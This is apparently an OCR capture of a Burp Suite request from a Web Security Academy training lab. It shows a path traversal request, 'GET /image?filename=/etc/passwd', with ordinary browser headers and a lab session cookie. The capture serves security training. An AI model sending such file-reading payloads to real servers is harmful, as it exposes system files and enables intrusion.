 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a85003b04a951ed81edc01c00e9001c.web-security-academy.net
3 Cookie: session=pHYjLQDRG7J5Meqze2inlotltvx5L32W
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a85003b04a951ed81edc01c00e9001c.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i